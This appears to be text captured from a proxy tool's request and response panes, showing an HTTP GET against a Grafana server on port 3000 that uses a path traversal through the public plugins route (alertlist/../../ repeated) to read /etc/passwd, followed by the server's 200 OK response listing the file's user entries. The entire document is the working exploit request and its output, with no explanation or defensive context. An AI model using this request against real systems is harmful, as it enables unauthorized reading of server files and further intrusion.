 Send Cancel < > Target: http://your-ip:3000 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: your-ip:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
4 accept: */*
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Cookie: grafana_session=6dea7b39bcaf3e22429a3e4e72dec8b4; grafana_session_expiry=
1730792251; redirect_to=%2F
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 05 Nov 2024 07:48:47 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin